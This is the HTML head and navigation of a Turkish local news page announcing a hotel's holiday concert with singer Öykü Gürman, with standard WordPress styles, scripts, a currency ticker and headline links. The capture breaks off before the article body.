

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/
body_size: 14175
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/" /><meta property="og:title" content="BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN" /><meta property="og:description" content="BAYRAMDA MUHTEŞEM BİR DOĞADA YENİLENİN: BN HOTEL THERMAL &amp; WELLNESS &nbsp; BAYRAMDA MUHTEŞEM BİR DOĞADA ‘ŞİFALI’ YOLCULUK &nbsp; BN HOTEL THERMAL &amp; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN &nbsp; Mersin Toros dağlarında muhteşem bir doğada, 35 farklı termal havuzu ve göz alıcı mimarisiyle Avrupa’nın en iyi lüks termal oteli seçilen BN Hotel Thermal &amp; Wellness, bayramda [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2024/06/1716274340_BN_HOTEL1-scaled.jpg" /><meta property="og:image:secure_url" content="https://www.gundemadana.com/wp-content/uploads/2024/06/1716274340_BN_HOTEL1-scaled.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN" /><meta name="twitter:description" content="BAYRAMDA MUHTEŞEM BİR DOĞADA YENİLENİN: BN HOTEL THERMAL &amp; WELLNESS &nbsp; BAYRAMDA MUHTEŞEM BİR DOĞADA ‘ŞİFALI’ YOLCULUK &nbsp; BN HOTEL THERMAL &amp; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN &nbsp; Mersin Toros dağlarında muhteşem bir doğada, 35 farklı termal havuzu ve göz alıcı mimarisiyle Avrupa’nın en iyi lüks termal oteli seçilen BN Hotel Thermal &amp; Wellness, bayramda [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/" /><meta name="twitter:image" content="https://www.gundemadana.com/wp-content/uploads/2024/06/1716274340_BN_HOTEL1-scaled.jpg" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN yorum akışı" href="https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fbn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fbn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/120134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=120134' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-120134 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,3616</td></font><font><td class="text-center">% 0</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>EURO</strong><font class="down"><td class="text-center">51,5492</td></font><font><td class="text-center">% -0.06</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>STERLIN</strong><font class="down"><td class="text-center">59,3832</td></font><font><td class="text-center">% -0.04</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>FRANG</strong><font class="down"><td class="text-center">55,8136</td></font><font><td class="text-center">% -0.05</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.981,60</td></font><font><td class="text-center">% -0,91</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">87.927,89</td></font><font><td class="text-center">1.517</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/doganin-beyaz-ortusu-karin-guzel-yuzu-ve-surdurulebilirlik-acisindan-ekolojik-onemi/" title="DOĞANIN BEYAZ ÖRTÜSÜ KARIN GÜZEL YÜZÜ VE SÜRDÜRÜLEBİLİRLİK AÇISINDAN EKOLOJİK ÖNEMİ"><time>18:03</time><span>DOĞANIN BEYAZ ÖRTÜSÜ KARIN GÜZEL YÜZÜ VE SÜRDÜRÜLEBİLİRLİK AÇISINDAN EKOLOJİK ÖNEMİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/mucize-muzik-toplulugu-buyuledi/" title="MUCİZE MÜZİK TOPLULUĞU BÜYÜLEDİ"><time>17:43</time><span>MUCİZE MÜZİK TOPLULUĞU BÜYÜLEDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/buyuksehir-mersini-sporun-bulusma-noktasi-yapti/" title="BÜYÜKŞEHİR, MERSİN’İ SPORUN BULUŞMA NOKTASI YAPTI"><time>17:37</time><span>BÜYÜKŞEHİR, MERSİN’İ SPORUN BULUŞMA NOKTASI YAPTI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gundogdu-adana-yuzme-sampiyonu/" title="GÜNDOĞDU ADANA YÜZME ŞAMPİYONU"><time>17:26</time><span>GÜNDOĞDU ADANA YÜZME ŞAMPİYONU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/caliskanhatayda-2-b-sureci-yavas-vatandas-her-gun-mahkemelik-oluyor/" title="ÇALIŞKAN:&#8221;HATAY&#8217;DA 2/B SÜRECİ YAVAŞ, VATANDAŞ HER GÜN MAHKEMELİK OLUYOR&#8221;"><time>17:14</time><span>ÇALIŞKAN:&#8221;HATAY&#8217;DA 2/B SÜRECİ YAVAŞ, VATANDAŞ HER GÜN MAHKEMELİK OLUYOR&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/vii-uluslararasi-adana-rhapsody-piyano-festivali-ve-yarismasi-sona-erdi/" title="VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI SONA ERDİ"><time>17:03</time><span>VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI SONA ERDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/seyhan-belediyesinden-cocuklara-unutulmaz-tatil-senligi/" title="SEYHAN BELEDİYESİNDEN ÇOCUKLARA UNUTULMAZ TATİL ŞENLİĞİ"><time>16:26</time><span>SEYHAN BELEDİYESİNDEN ÇOCUKLARA UNUTULMAZ TATİL ŞENLİĞİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/adana-barosu-genc-avukatlar-meclisi-tarafindan-olagan-genel-kurul-toplantisi-yapildi/" title="ADANA BAROSU GENÇ AVUKATLAR MECLİSİ TARAFINDAN “OLAĞAN GENEL KURUL TOPLANTISI” YAPILDI"><time>15:09</time><span>ADANA BAROSU GENÇ AVUKATLAR MECLİSİ TARAFINDAN “OLAĞAN GENEL KURUL TOPLANTISI” YAPILDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/bakanulkemizde-kayitli-669-zararli-organizma-var/" title="BAKAN:&#8221;ÜLKEMİZDE KAYITLI 669 ZARARLI ORGANİZMA VAR&#8221;"><time>15:01</time><span>BAKAN:&#8221;ÜLKEMİZDE KAYITLI 669 ZARARLI ORGANİZMA VAR&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/mersin-buyuksehir-cocuk-kampusu-ogrencilerinden-sanat-soleni/" title="MERSİN BÜYÜKŞEHİR ÇOCUK KAMPÜSÜ ÖĞRENCİLERİNDEN SANAT ŞÖLENİ"><time>14:36</time><span>MERSİN BÜYÜKŞEHİR ÇOCUK KAMPÜSÜ ÖĞRENCİLERİNDEN SANAT ŞÖLENİ</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a 